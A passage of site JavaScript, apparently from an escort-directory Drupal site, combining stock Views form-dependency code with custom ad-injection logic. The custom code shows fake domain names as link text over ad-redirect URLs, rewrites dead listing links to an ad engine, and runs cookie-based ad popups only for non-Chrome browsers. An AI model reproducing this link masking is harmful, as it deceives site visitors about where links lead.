      href = href.substr(0, href.indexOf(chars[i]));
    }
  }
  return href;
};
;
/**
 * @file dependent.js
 *
 * Written by dmitrig01 (Dmitri Gaskin) for Views; this provides dependent
 * visibility for form items in Views' ajax forms.
 *
 * To your $form item definition add:
 * - '#process' => array('views_process_dependency'),
 * - Add '#dependency' => array('id-of-form-item' => array(list, of, values, that,
     make, this, item, show),
 *
 * Special considerations:
 * - radios are harder. Because Drupal doesn't give radio groups individual ids,
 *   use 'radio:name-of-radio'
 *
 * - Checkboxes don't have their own id, so you need to add one in a div
 *   around the checkboxes via #prefix and #suffix. You actually need to add TWO
 *   divs because it's the parent that gets hidden. Also be sure to retain the
 *   'expand_checkboxes' in the #process array, because the views process will
 *   override it.
 */

Drupal.Views = Drupal.Views || {};

Drupal.Views.dependent = { bindings: {}, activeBindings: {}, activeTriggers: [] };

Drupal.Views.dependent.inArray = function(array, search_term) {
  var i = array.length;
  if (i > 0) {
   do {
    if (array[i] == search_term) {
       return true;
    }
   } while (i--);
  }
  return false;
}


Drupal.Views.dependent.autoAttach = function() {
  // Clear active bindings and triggers.
  for (i in Drupal.Views.dependent.activeTriggers) {
    jQuery(Drupal.Views.dependent.activeTriggers[i]).unbind('change');
  }
  Drupal.Views.dependent.activeTriggers = [];
  Drupal.Views.dependent.activeBindings = {};
  Drupal.Views.dependent.bindings = {};

  if (!Drupal.settings.viewsAjax) {
    return;
  }

  // Iterate through all relationships
  for (id in Drupal.settings.viewsAjax.formRelationships) {

    // Drupal.Views.dependent.activeBindings[id] is a boolean,
    // whether the binding is active or not.  Defaults to no.
    Drupal.Views.dependent.activeBindings[id] = 0;
    // Iterate through all possible values
    for(bind_id in Drupal.settings.viewsAjax.formRelationships[id].values) {
      // This creates a backward relationship.  The bind_id is the ID
      // of the element which needs to change in order for the id to hide or become shown.
      // The id is the ID of the item which will be conditionally hidden or shown.
      // Here we're setting the bindings for the bind
      // id to be an empty array if it doesn't already have bindings to it
      if (!Drupal.Views.dependent.bindings[bind_id]) {
        Drupal.Views.dependent.bindings[bind_id] = [];
      }
      // Add this ID
      Drupal.Views.dependent.bindings[bind_id].push(id);
      // Big long if statement.
      // Drupal.settings.viewsAjax.formRelationships[id].values[bind_id] holds the possible values

      if (bind_id.substring(0, 6) == 'radio:') {
        var trigger_id = "input[name='" + bind_id.substring(6) + "']";
      }
      else {
        var trigger_id = '#' + bind_id;
      }

      Drupal.Views.dependent.activeTriggers.push(trigger_id);

      if (jQuery(trigger_id).attr('type') == 'checkbox') {
        $(trigger_id).parent().addClass('hidden-options');
      }

      var getValue = function(item, trigger) {
        if (item.substring(0, 6) == 'radio:') {
          var val = jQuery(trigger + ':checked').val();
        }
        else {
          switch (jQuery(trigger).attr('type')) {
            case 'checkbox':
              var val = jQuery(trigger).attr('checked') || 0;

              if (val) {
                $(trigger).parent().removeClass('hidden-options').addClass('expanded-options');
              }
              else {
                $(trigger).parent().removeClass('expanded-options').addClass('hidden-options');
              }

              break;
            default:
              var val = jQuery(trigger).val();
          }
        }
        return val;
      }

      var setChangeTrigger = function(trigger_id, bind_id) {
        // Triggered when change() is clicked.
        var changeTrigger = function() {
          var val = getValue(bind_id, trigger_id);

          for (i in Drupal.Views.dependent.bindings[bind_id]) {
            var id = Drupal.Views.dependent.bindings[bind_id][i];

            // Fix numerous errors
            if (typeof id != 'string') {
              continue;
            }

            // This bit had to be rewritten a bit because two properties on the
            // same set caused the counter to go up and up and up.
            if (!Drupal.Views.dependent.activeBindings[id]) {
              Drupal.Views.dependent.activeBindings[id] = {};
            }

            if (Drupal.Views.dependent.inArray(Drupal.settings.viewsAjax.formRelationships[id].values[bind_id], val)) {
              Drupal.Views.dependent.activeBindings[id][bind_id] = 'bind';
            }
            else {
              delete Drupal.Views.dependent.activeBindings[id][bind_id];
            }

            var len = 0;
            for (i in Drupal.Views.dependent.activeBindings[id]) {
              len++;
            }

            var object = jQuery('#' + id + '-wrapper');
            if (!object.size()) {
              object = jQuery('#' + id).parent();
            }

            var rel_num = Drupal.settings.viewsAjax.formRelationships[id].num;
            if (typeof rel_num === 'object') {
              rel_num = Drupal.settings.viewsAjax.formRelationships[id].num[0];
            }

            if (rel_num <= len) {
              // Show if the element if criteria is matched
              object.show(0);
              object.addClass('dependent-options');
            }
            else {
              // Otherwise hide
              object.hide(0);
            }
          }
        }

        jQuery(trigger_id).change(function() {
          // Trigger the internal change function
          // the attr('id') is used because closures are more confusing
          changeTrigger(trigger_id, bind_id);
        });
        // Trigger initial reaction
        changeTrigger(trigger_id, bind_id);
      }
      setChangeTrigger(trigger_id, bind_id);
    }
  }
}

Drupal.behaviors.viewsDependent = function (context) {
  Drupal.Views.dependent.autoAttach();

  // Really large sets of fields are too slow with the above method, so this
  // is a sort of hacked one that's faster but much less flexible.
  $("select.views-master-dependent:not(.views-processed)")
    .addClass('views-processed')
    .change(function() {
      var val = $(this).val();
      if (val == 'all') {
        $('.views-dependent-all').show(0);
      }
      else {
        $('.views-dependent-all').hide(0);
        $('.views-dependent-' + val).show(0);
      }
    })
    .trigger('change');
}
;
(function ($) {
  $(document).ready( function () {
  
    var moblinks = false; // use mobilelinks?
    if (parseInt($('body').css('width')) < 700) {
      moblinks = true;
    }
 
    function snWidthCheck() {
      $('body:not(.uncolorboxed)').each(function() {
        if (parseInt($('body').css('width')) < 930) {
          $.colorbox.remove();
          $('body').addClass('uncolorboxed');
          // 20200718 - make listing photos unclickable
          $('.snphotos .imagefield-imagelink').each(function() {
            $(this).removeAttr('href');
          });
        }
      });
      if (parseInt($('#block-block-5').css('width')) > 180) { /* using the left-col city dropdown to hackishly check if we're in mobile mode */
        $('body:not(.clone-attacked)').each(function() {
          var $mything = $('.sn-nav-buttons').clone();
          $mything.addClass('clone-attack').prependTo('#content-inner');
          //$('#gfebanner').remove();
          //gfebanner('mobile');
          $('body').addClass('clone-attacked');
        });
      }
      else {
        //$('#gfebanner').remove();
        //gfebanner('full');
        $('body.clone-attacked').each(function() {
          $('.clone-attack').remove();
          $(this).removeClass('clone-attacked');
        });
      }
    }
    
    $(window).load(function() {
      snWidthCheck();
      if (parseInt($('body').css('width')) < 700) {
        var moblinks = true;
      }
      //snNavButtons(); removed 20171125
    });

    $(window).resize(function() {
      snWidthCheck();
    });
  
    
    // shuffler
    function snShuffle(o) {
      for(var j, x, i = o.length; i; j = parseInt(Math.random() * i), x = o[--i], o[i] = o[j], o[j] = x);
      return o;
    };


    // reflinks
    var meetmelinks = new Array( // full link markup     
      '<a href="http://affiliate.thedatingnetwork.com/tracking/click/v1?site=instanthookups.com&promoCode=753049&keyword=MyFriends-IS-Bigselector-April10&tour=bigselector" target="_blank" class="lclink">See me and my friends on Instant Hookups</a>'
    );
    
      var meetmelinksm = new Array( // MOBILE - EDIT FUNCTION BELOW IF REMOVING!
        '<a href="http://affiliate.thedatingnetwork.com/tracking/click/v1?site=instanthookups.com&promoCode=753049&keyword=MyFriends-IS-Bigselector-April10&tour=bigselector" target="_blank" class="lclink">See me and my friends on Instant Hookups</a>'
      );


    var boguslinks = new Array( // just urls; also used in deadlinks section
'http://affiliate.thedatingnetwork.com/tracking/click/v1?site=instanthookups.com&promoCode=753049&keyword=Bogus-IS-Bigselector-April10&tour=bigselector'
    );
    
      var boguslinksm = new Array( // MOBILE - EDIT FUNCTION BELOW IF REMOVING!
             'http://affiliate.thedatingnetwork.com/tracking/click/v1?site=instanthookups.com&promoCode=753049&keyword=Bogus-IS-Bigselector-April10&tour=bigselector'
      );


    var nsalinks = new Array( // just urls; best to also replace the actual link in the navblock to one of these

            'http://affiliate.thedatingnetwork.com/tracking/click/v1?site=instanthookups.com&promoCode=753049&keyword=NSA-IS-Hotvid-April10&tour=hotvid'
    );
    
       var nsalinksm = new Array( // MOBILE - EDIT FUNCTION BELOW IF REMOVING!

                'http://affiliate.thedatingnetwork.com/tracking/click/v1?site=instanthookups.com&promoCode=753049&keyword=NSA-IS-Hotvid-April10&tour=hotvid'
       );
    
    
    var buttonlinks = new Array( 

      '<a href="http://affiliate.thedatingnetwork.com/tracking/click/v1?site=instanthookups.com&promoCode=753049&keyword=DateBroke-IS-Bigselector-April10&tour=bigselector" class="nav-butt ext" target="_blank">Date Broke College Girls</a>'
    );
    
      var buttonlinksm = new Array( 
        '<a href="http://affiliate.thedatingnetwork.com/tracking/click/v1?site=instanthookups.com&promoCode=753049&keyword=DateBroke-IS-Bigselector-April10&tour=bigselector" class="nav-butt ext" target="_blank">Date Broke College Girls</a>'
      );
    
    var buttonlinks2 = new Array( 
      '<a href="http://affiliate.thedatingnetwork.com/tracking/click/v1?site=instanthookups.com&promoCode=753049&keyword=Meetsugarbabies-IS-letsmeetnow-April10&tour=letsmeetnow" class="nav-butt2 ext" target="_blank">Meet Sugar Babies</a>'
    );
    
      var buttonlinks2m = new Array(
        '<a href="http://affiliate.thedatingnetwork.com/tracking/click/v1?site=instanthookups.com&promoCode=753049&keyword=Meetsugarbabies-IS-letsmeetnow-April10&tour=letsmeetnow" class="nav-butt2 ext" target="_blank">Meet Sugar Babies</a>'
      );
      
 
/* changing to static adglare codes 20200613 
    var midescortslinks = new Array( // full link markup
        "<!-- AdGlare: Category Page 1 (lonely wives) --><span id=zone380947618></span><script async src='//engine.sugarnights.com/?380947618'></script>",
    "<!-- AdGlare: Category Page 2 (why pay to play) --><span id=zone500772780></span><script async src='//engine.sugarnights.com/?500772780'></script>"
    );
    
        var midescortslinksm = new Array( // MOBILE - EDIT FUNCTION BELOW IF REMOVING!
            "<!-- AdGlare: Category Page 1 (lonely wives) --><span id=zone380947618></span><script async src='//engine.sugarnights.com/?380947618'></script>",
    "<!-- AdGlare: Category Page 2 (why pay to play) --><span id=zone500772780></span><script async src='//engine.sugarnights.com/?500772780'></script>"
      );
      
      var midcategorylinks = new Array( // full link markup
        "<!-- AdGlare: Category Page 1 (lonely wives) --><span id=zone380947618></span><script async src='//engine.sugarnights.com/?380947618'></script>",
    "<!-- AdGlare: Category Page 2 (why pay to play) --><span id=zone500772780></span><script async src='//engine.sugarnights.com/?500772780'></script>"
    );
    
        var midcategorylinksm = new Array( // MOBILE - EDIT FUNCTION BELOW IF REMOVING!
            "<!-- AdGlare: Category Page 1 (lonely wives) --><span id=zone380947618></span><script async src='//engine.sugarnights.com/?380947618'></script>",
    "<!-- AdGlare: Category Page 2 (why pay to play) --><span id=zone500772780></span><script async src='//engine.sugarnights.com/?500772780'></script>"
      );
*/
      
	  
	// 20230623 - make first listing on in homepage block & on first page of /escorts open in new tab, for premium paid listing setup - also change the CTA
	// temporarily disabled 20230626 - needs adjustments
	
	// 1. homepageblock
	
	$('.view-id-Recent_Listings .views-row-first .teaser-description .field-item').each(function() {	
		$(this).prepend('<span class="premium-sponsored">sponsored</span> ');
    });
	
	$('.view-id-Recent_Listings .views-row-first a').each(function() {
		$(this).attr('target','_blank');
    });
	
	$('.view-id-Recent_Listings .views-row-first .teaser-morelink a').each(function() {
  		$(this).text('See My Pics');
	});
	  

	
	// 2. /escorts
    $('.view-id-Escort_Directory .views-row-first .views-field-field-description-value .field-content').each(function() {
		
		var url = window.location.href;
		var lastPart = url.substr(url.lastIndexOf('/') + 1);
			if (lastPart === "escorts") {
  				$(this).prepend('<span class="premium-sponsored">sponsored</span> ');
			}
    });
	
	$('.view-id-Escort_Directory .views-row-first a').each(function() {
		
		var url = window.location.href;
		var lastPart = url.substr(url.lastIndexOf('/') + 1);
			if (lastPart === "escorts") {
  				$(this).attr('target','_blank');
			}
    });
	
	$('.view-id-Escort_Directory .views-row-first .views-field-view-node a').each(function() {
		
		var url = window.location.href;
		var lastPart = url.substr(url.lastIndexOf('/') + 1);
			if (lastPart === "escorts") {
  				$(this).text('See My Pics');
			}
    });
	  
	 
	  

    function gfebanner(thing) {
      $('#sidebar-left-inner').each(function() {
       
        /*
        var gfelink = 'http://engine.sugarnights.com/?369699182';
        if (thing == 'mobile') {
          $('#block-block-5').after('<div id="gfebanner"><a href="' + gfelink + '" target="_blank"><img src="https://sugarnights.com/sites/default/files/banner-gfe-horizontal.jpg"></a></div>');
        }
        else {
          $('#block-block-5').after('<div id="gfebanner"><a href="' + gfelink + '" target="_blank"><img src="https://sugarnights.com/sites/default/files/banner-tower-secretgfe2.jpg"></a></div>');
        }
        */
       
      });
     }
     

    // add meetme links
    // changed to just use adglare code 20171125
    $('.node-type-escort-listing .field-field-description').each(function() {

        var meetmenew = "<!-- AdGlare Inline Media Ad Zone: meet me 1 --><span id=zone288196253></span><script async src='//engine.sugarnights.com/?288196253'></script><div><span class='premium-sponsored'>sponsored</span></div>";
        $(this).append(meetmenew);
        
    });
    
    // add midescortlinks
    $('.view-id-Escort_Directory.view-display-id-page_1').each(function() {
 

/* changing to static adglare codes 20200613 
        if (true == moblinks) {
          thisguy = midescortslinksm;
        }
        else {
          thisguy = midescortslinks;
        }
        snShuffle(thisguy);
        var midescortslink = thisguy[0];
        $(this).find('.views-row-5').after('<div style="float: left; text-align: center; margin-bottom: 20px; width: 100%;">' + midescortslink + '</div>');
        var midescortslink2 = thisguy[1];
        if (typeof midescortslink2 !== 'undefined') {
          $(this).find('.views-row-10').after('<div style="float: left; text-align: center; margin-bottom: 20px; width: 100%;">' + midescortslink2 + '</div>');
        }
*/        
        $(this).find('.view-header h1').before('<div class="snadglare"><!-- AdGlare: Category Top of the Page --><span id=zone875814832></span><script async src="//engine.sugarnights.com/?875814832"></script></div>');
        $(this).find('.views-row-5').after('<div class="snadglare"><!-- AdGlare: Category Page 1 (lonely wives) --><span id=zone380947618></span><script async src="//engine.sugarnights.com/?380947618"></script></div>');
        $(this).find('.views-row-10').after('<div class="snadglare"><!-- AdGlare: Category Page 2 (why pay to play) --><span id=zone500772780></span><script async src="//engine.sugarnights.com/?500772780"></script></div>');
        
    });
    
    // add midcategorylinks
    $('.view-id-taxonomy_term.view-display-id-page').each(function() {
        
/* changing to static adglare codes 20200613 
        if (true == moblinks) {
          thisguy = midcategorylinksm;
        }
        else {
          thisguy = midcategorylinks;
        }
        snShuffle(thisguy);
        var midcategorylink = thisguy[0];
        $(this).find('.views-row-5').after('<div style="float: left; text-align: center; margin-bottom: 20px; width: 100%;">' + midcategorylink + '</div>');
        var midcategorylink2 = thisguy[1];
        if (typeof midcategorylink2 !== 'undefined') {
          $(this).find('.views-row-10').after('<div style="float: left; text-align: center; margin-bottom: 20px; width: 100%;">' + midcategorylink2 + '</div>');
        }
*/
        $(this).find('.view-header h1').before('<div class="snadglare"><!-- AdGlare: Category Top of the Page --><span id=zone875814832></span><script async src="//engine.sugarnights.com/?875814832"></script></div>');
        $(this).find('.views-row-5').after('<div class="snadglare"><!-- AdGlare: Category Page 1 (lonely wives) --><span id=zone380947618></span><script async src="//engine.sugarnights.com/?380947618"></script></div>');
        $(this).find('.views-row-10').after('<div class="snadglare"><!-- AdGlare: Category Page 2 (why pay to play) --><span id=zone500772780></span><script async src="//engine.sugarnights.com/?500772780"></script></div>');

    });
    

    // insert boguslinks into NOURL listings over a month or so old (requires manual updating)...
    // took out the above, no more month delay 20170701
    $('div[id^="node-"]').each(function() {

        var number = this.id.replace(/\D+/, '');
        if (number != 19675 && number != 4355 && number != 3434  && number != 1977 && number != 1829 && number != 1510 && number != 1259 && number != 1165 && number != 1146 && number != 1150 && number != 1137 && number != 552489 && number != 552490 && number != 552491) {


            var fdomains = new Array(
                'http://www.sugargirl.com',
                'http://www.escortdelight.com',
                'http://www.tastytreasure.com',
                'http://www.scoretonight.com',
                'http://www.sweetwetgirl.com',
                'http://www.usahotescort.com',
                'http://www.hotgirltonight.com',
                'http://www.sweetheartaction.com',
                'http://www.justagirl.com',
                'http://www.gfeladytonight.com',
                'http://www.tastytreat.com'
            );

            snShuffle(fdomains);
            var fdomain = fdomains[0];

            if (true == moblinks) {
              thisguy = boguslinksm;
            }
            else {
              thisguy = boguslinks;
            }
            snShuffle(thisguy);
            var boguslink = thisguy[0];

            if ((!$(this).find('.field-field-website').length > 0)) {


			$(this).find('.field-field-description').after('<div class="field field-type-link field-field-website"><div class="field-items"><div class="field-item odd"><a href="https://sugarnights.com/ad/redirect/593345/0" target="_blank" class="nurl">' + fdomain + '</a> <span class="ext"></span>&nbsp;<span class="premium-sponsored">sponsored</span></div></div></div>');

            }
            
            else {
                // adding new condition to replace sn.com URLs with bogus 201805
                var snurlsearch = $(this).find('.field-field-website').html();
                if (snurlsearch.indexOf('sugarnights.com') != -1) {
                $(this).find('.field-field-website').remove();
                $(this).find('.field-field-description').after('<div class="field field-type-link field-field-website"><div class="field-label">Website:&nbsp;</div><div class="field-items"><div class="field-item odd"><a href="https://sugarnights.com/ad/redirect/593345/0" target="_blank" class="nurl">' + fdomain + '</a><span class="ext"></span>&nbsp;<span class="premium-sponsored">sponsored</span></div></div></div>');
                }
            }

            
        }
    });


    // deadlink forwarding
    if(window.navigator.userAgent.indexOf('MSIE 8') == -1){
        var dlinks0 = ['SN-OLDATLANTA:','http://aaimservices.com','http://alexkandinsky.com','http://alynajescorts.com','http://amymayhem.com/','http://ashleysparksgfe.com','http://asiansweetiekayla.rare-playmate.com','http://atlantasophisticatedescorts.com','http://backstagebecca.escort-site.com/','http://courtesanstarrmonroe.info/','http://danamilan.com','http://devondaire1990.escort-site.com','http://hannaatlanta.com','http://jazmingemini.com','http://julietsjewels69.com/','http://Kendalllove.com','http://kissablekriss.escort-site.com','http://kristenholly.escort-site.com','http://michellegfe.com','http://mileyatlantagfe.com','http://nikarussian.com/','http://nikki4play.com','http://oliviadarling.escort-site.com','http://purepleasureatlanta.com','http://sweetaleece.escort-site.com','http://sweetkarrissa.com','http://terrilynn.escortsite.com','http://theworldofscarlett.escort-site.com','http://www.addisonandfriends.com','http://www.alexmonet.com/','http://www.AmySummerfield.com','http://www.AngelicaMason.com','http://www.aniasanderson.escortsite.com','http://www.ApacheWilde.com','http://www.arenofatlanta.com','http://www.Arianna4you.com','http://www.atlantaplaygirls.com','http://www.AtlantaSophisticatedEscorts.com','http://www.badintentionsatlanta.com','http://www.beingbuilt.com','http://www.belladejouratlanta.com','http://www.Blondetoplay.net','http://www.brittbardot.com','http://www.bubbleshiddentreasure.com','http://www.carsoncarlisle.com','http://www.christy-demor.com','http://www.coraaysizzle.com','http://www.courtingclair.com','http://www.cristinsparksatl.com','http://www.datedayna.com','http://www.eliteangelann.com','http://www.EssentialReferrals.com','http://www.evangelinelacroix.net','http://www.evelynbrookes.escort-site.com','http://www.exoticatlanta.co','http://www.exoticintown.com/heeya.html','http://www.gabrielleelise.com','http://www.gfe-atlanta.com','http://www.globalcourtesans.com/','http://www.hannaatlanta.com','http://www.HeavenPlayground.com','http://www.hushagency.com/models/all/7624/Reece.html','http://www.IcandyEscorts.com','http://www.introducingcamille.com','http://www.janiewillcaressyou.com','http://www.jenniferdeepthroat.com','http://www.journey2u.us','http://www.KandiOfAtlanta.rare-escort.com','http://www.KellieAnne.com','http://www.kimberlyskitty.com','http://www.kisslayla.com','http://www.leisureladiesvip.com/FEMALE%20ESCORTS.htm','http://www.lovecakeandhighheels.com','http://www.MadisonOhare.com','http://www.MaleenaLee.escort-site.com','http://www.meetmonica.com','http://www.millionmonroe.us','http://www.mistyriversatlanta.com','http://www.mizzluvliblack.com','http://www.mspandora.rare-playmate.com','http://www.myashleyjames.com','http://www.nydiasecrets.com','http://www.reeceatlanta.escort-site.com','http://www.RoxyReynolds.com','http://www.seductivestorm.net','http://www.sexyblondebunny.com','http://www.sexybyraven.com','http://www.skyebabe.escortfiles.com','http://www.southernelitecompanions.com/','http://www.starwhispering.com','http://www.theofficialkizzykapri.com/','http://www.theworldofscarlett.escort-site.com','http://www.timeforgabriella.com','http://www.tinkerbell.rare-escort.com','http://www.tylorblake.com','http://www.tylorofatlanta.com','http://www.valerieinternational.com','http://www.vipatlantagirls.com','http://www.vixeeplatinum.com','http://xoSavannah.com','SN-CHICAGOPARTONE:','http://asiankristy.escort-site.com','http://ashliestyles.com','http://blondesetc.com/','http://calihot.com/','http://chicagokimora.escortwebsite.com/','http://chase.erotixsite.com/','http://divine-playtime.com/','http://dominiqueaidan.com/','http://essanceofella.escort-site.com/','http://exclusivecorporatediva.escort-site.com/','http://amazing-grace.biz/index.html','http://ashleymarievip.com/files/38309.html','http://bettybooobs1.escortwww.com/','http://callchicagoescorts.com/chicago-escorts-trinh.php','http://www1.carneldevine.com/?kw=married+dating','http://caseyofhouston.com/','http://cherry2010.escort-site.com/','http://chicagoseuropeanescorts.com/models.html','http://ellejchicago.com/','http://evagodiva.escort-site.com','http://havenbody.escortwebsite.com','http://jamiealove.com','http://jasminesweetness.com/','http://katelovexxx.escortfiles.com','http://kavitaflowers.cuties-sites.com','http://khloekarter.com','http://monicagmoore.com','http://miss-nila.escort-site.com','http://mutuallybeneficialarrangement.com','http://naturaldevi.com','http://ww2.nicolebeckham.com/','http://wet-n-wildky.tripod.com/','http://www.cheriescort.com','http://www.2hotnsexy.com/ChicagoEscort-Escorts/','http://www.amonieeromane.com/','http://www.aphroditecompanions.com/','http://www.ashleyginger.com/','http://ww2.curiousaboutcamille.com/','http://www.dalylagfe.com/','http://www.gfeaubrey.moonfruit.com/','http://www.globalcourtesans.com/','http://www.hollyberryxxx.com/','http://www.honeyworldwide.net/','http://www.meetmonica.com','http://www.marissajames.moonfruit.com/','http://www.kinkextraordinaires.com/','http://www.kiraskye.com/','http://julieoflasvegas.com/','http://www.mackenzirichards.com/','http://www.maidsnheels.com/','http://www.mirandacollins.com/','http://www.raemonroe.net','http://www.reesecartier.com/','http://Www.renataelite.com','http://www.seductivelyyourssasha.com/','http://www.shamelessbbw.com/','http://www.simorahjohnson.com/','http://www.sinnofindiana.com/','http://tiffanythebody.rare-playmate.com/','http://www.tinapink.com','http://www.trinityofchicago.com/','http://www.viplauren.com/','http://www.wecouldbenaked.com/','http://www.wix.com/dezire2u/Dezires','http://reservelayla.escort-site.com/','www.oliviaonthego.com','http://missdiamonddana.myescortpage.com/','http://luckystarrr.com','http://kyliekassh.com/','http://katiaelite-escort.com/','http://jasminedelacruz.com/','http://isabellaplatinum.com/','http://igbmorgan.com/','http://www.xtasyofmilw.bravehost.com/','http://reservelayla.escort-site.com','http://sexyscarlett.escort-site.com','http://simonestaxxxx.com/','http://www.annasimone.com/','http://veronicadenero.com/','http://sites.google.com/site/charlieslittlesecret1/home','http://www.cheryl-kelly.com/','http://www.chelsyheyden.com/','http://www.charlottesweetheart.com/','http://catalinadcastillo.com/','http://www.carolenavipescort.com/','http://www.bodymiracle.com/','http://www.blondesetc.com/','http://www.bittersweettouches.com/','http://www.baddassangel.com/','http://www.aydenashley.com/','http://www.avavoss.com/','http://www.ashcatent.com/','http://www.arialuv.com/','http://www.aprilshowerz.yolasite.com/'];

    var dlinks = dlinks0.map(function(elem) { return elem.replace(/\/$/,'').toLowerCase(); }); 

    $('.node:not(.node-type-page) a.ext').each(function() {
        var href = $(this).attr('href').replace(/\/$/,'').toLowerCase();
        if ($.inArray( href, dlinks ) > -1 ) {

            //snShuffle(boguslinks);
            //var boguslink2 = boguslinks[0];
            
            // 20190425 - updating ad code -- note, most of above snShuffling needs culling now!
            var boguslink2 = 'https://engine.sugarnights.com/?810533987';

            $(this).addClass('dlink').attr('href', boguslink2);

        }
    });
  }
  
    // add message at bottom of node add form
    $('.page-node-add-escort-listing #content #edit-submit').each(function() {
        $(this).before('<div style="border: 2px solid #B8007B; padding: 10px; font-size: 15px;">Our policy is one ad per city. Please do not submit multiple ads to the same city. It may take us a few days to approve your ad. Do not resubmit. Thank you.</div>');
    });
    
  
       

  // make extlinks open in colorbox
  
if (parseInt($('body').css('width')) > 930) {
  $('.node:not(.node-type-page) a.ext:not(.dlink)').each(function() {
     
      $(this).addClass('colorbox-load');
      var href = $(this).attr('href');
      $(this).attr('href', '/external/?link=' + href + '?width=5000&height=5000&iframe=true');
      });
}
      

    $('.colorbox-close').click(function() {
        parent.$.fn.colorbox.close();
    });

    // modified from colorbox_load.js to reprocess above links
    var settings = Drupal.settings.colorbox;
    if (typeof settings != 'undefined') {
      $.urlParam = function(name, url){
      var results = new RegExp('[\\?&]' + name + '=([^&#]*)').exec(url);
      if (!results) { return ''; }
        return results[1] || '';
      };
      $('a').filter('.colorbox-load:not(.initColorboxLoad-processed)').addClass('initColorboxLoad-processed').colorbox({
        transition:settings.transition,
        speed:settings.speed,
        opacity:settings.opacity,
        slideshowAuto:settings.slideshowAuto,
        slideshowSpeed:settings.slideshowSpeed,
        slideshowStart:settings.slideshowStart,
        slideshowStop:settings.slideshowStop,
        current:settings.current,
        previous:settings.previous,
        next:settings.next,
        close:settings.close,
        overlayClose:settings.overlayClose,
        maxWidth:settings.maxWidth,
        maxHeight:settings.maxHeight,
        innerWidth:function(){
          return $.urlParam('width', $(this).attr('href'));
        },
        innerHeight:function(){
          return $.urlParam('height', $(this).attr('href'));
        },
        iframe:function(){
          return $.urlParam('iframe', $(this).attr('href'));
        },
        slideshow:function(){
          return $.urlParam('slideshow', $(this).attr('href'));
        }
    });
  }


// POPS!  
  
// old changes:  
	// make first linkclick open new affiliate tab too xxx 20161112
	// adding randomisation & differing cookie lengths & conditional second click url 20170701
	// add simple third-click popup 20170819
	// 20170826 - new ads pop 1-3; tinker ratio; make pop 1 have 1-day cookie


// 20231229 - urgently disabling pops:
// just commented out the actual pops, leaving the cookies etc for now
// to reactivate, uncomment the first 5 "window.open(adurl, '_blank');" lines below


$('a:not(.whitenav)').click(function(event) {


// 20240122 - wrap around an if function
// open popups only if NOT chrome

var isChromium = window.chrome;
var winNav = window.navigator;
var vendorName = winNav.vendor;
var isOpera = typeof window.opr !== "undefined";
var isIEedge = winNav.userAgent.indexOf("Edg") > -1;
var isIOSChrome = winNav.userAgent.match("CriOS");

if (isIOSChrome) {
   // is Google Chrome on IOS
} else if(
  isChromium !== null &&
  typeof isChromium !== "undefined" &&
  vendorName === "Google Inc." &&
  isOpera === false &&
  isIEedge === false
) {
   // is Google Chrome
} else { 
   // not Google Chrome 
          
    if (readCookie('sn_link_clicked') == null) {
        if (readCookie('sn_daily_visitor_0') == null && readCookie('sn_daily_visitor') == null) {
            var adurls = new Array( // first click links
                'https://sugarnights.com/ad/redirect/592118', // link 1
                'https://sugarnights.com/ad/redirect/592118',
                'https://sugarnights.com/ad/redirect/592118',
                'https://sugarnights.com/ad/redirect/592119' // link 2
            );
            snShuffle(adurls);
            var adurl = adurls[0];
            window.open(adurl, '_blank');
            if (adurl == 'https://sugarnights.com/ad/redirect/592118') {
                createCookie('sn_daily_visitor_0','visited',1);
            }
            else if (adurl == 'https://sugarnights.com/ad/redirect/592119') {
                createCookie('sn_daily_visitor','visited',1);
            }
            createCookie('sn_link_clicked','one',1);
        }
        else if (readCookie('sn_daily_visitor') == null && readCookie('sn_daily_visitor_0') != null) {
            adurl = 'https://sugarnights.com/ad/redirect/592119';
            window.open(adurl, '_blank');
            createCookie('sn_daily_visitor','visited',1);
            createCookie('sn_link_clicked','one',1);
        }
        else if (readCookie('sn_daily_visitor') != null && readCookie('sn_daily_visitor_0') == null && readCookie('sn_link_clicked') == null) {
            adurl = 'https://sugarnights.com/ad/redirect/592118';
            window.open(adurl, '_blank');
            createCookie('sn_daily_visitor_0','visited',1);
            createCookie('sn_link_clicked','one',1);
        }
    }
        
    else if (readCookie('sn_link_clicked') == 'one') {
        if (readCookie('sn_daily_visitor') == null && readCookie('sn_daily_visitor_0') != null) {
            adurl = 'https://sugarnights.com/ad/redirect/592119'; // pop 2 - link 2
            window.open(adurl, '_blank');
            createCookie('sn_daily_visitor','visited',1);
            createCookie('sn_link_clicked','two',1);
        }
        else if (readCookie('sn_daily_visitor') != null && readCookie('sn_daily_visitor_0') == null) {
            adurl = 'https://sugarnights.com/ad/redirect/592118'; // pop 2 - link 1
            window.open(adurl, '_blank');
            createCookie('sn_daily_visitor_0','visited',1);
            createCookie('sn_link_clicked','two',1);
        }
        
        else if (readCookie('sn_daily_visitor') != null && readCookie('sn_daily_visitor_0') != null) {
			// adurl = 'https://sugarnights.com/ad/redirect/592118'; // pop 3 - was 592120 
            // window.open(adurl, '_blank');
            // createCookie('sn_link_clicked','three',1);
        }
        
    }
 
    else if (readCookie('sn_link_clicked') == 'two') {
            // adurl = 'https://sugarnights.com/ad/redirect/592118'; // pop 3 - was 295120
            // window.open(adurl, '_blank');
            // createCookie('sn_link_clicked','three',1);
    }
}    

});




// disclaimer in colorbox on first page visit of each session
if ((parseInt($('body').css('width')) > 930) && (readCookie('sn_existing_session') == null)) {
//  $('.testlink99').each(function() {
  
  if (!$('body').hasClass('sn-disclaimer')) {
  //if ($('body').hasClass('section-steve')) {
    
//      $.fn.colorbox({href:'/node/587750', open:true, iframe:true, width:5000, height:5000, maxWidth:'50%', maxHeight:'60%',overlayClose: false, escKey:false,onLoad: function() {
      $.fn.colorbox({href:'#sn-disclaimer', open:true, inline:true, width:5000, height:5000, maxWidth:'50%', maxHeight:'60%',overlayClose: false, escKey:false,onLoad: function() {
          $('#cboxClose').remove();
        }}
      );

  }
  
}



//  });

  if (!$('body').hasClass('sn-disclaimer')) {
    $('.disclaimer-yes').each(function() {
      $(this).attr('href',document.referrer);
    });
  }

  $('.disclaimer-yes').click(function(event) {
    if (event.preventDefault) {
      event.preventDefault();
    } 
    else {
      event.returnValue = false;
    }
    createCookie('sn_existing_session','yep');
    if (window.ga && ga.loaded) {
      ga('send', {
        hitType: 'event',
        eventCategory: 'Links',
        eventAction: 'click',
        eventLabel: 'Disclaimer - Agree'
      });
    }
    setTimeout(function() {
	    parent.$.fn.colorbox.close();
		},300);
  });
  
  $('.disclaimer-no').click(function(event) {
    if (event.preventDefault) {
      event.preventDefault();
    } 
    else {
      event.returnValue = false;
    }
    if (window.ga && ga.loaded) {
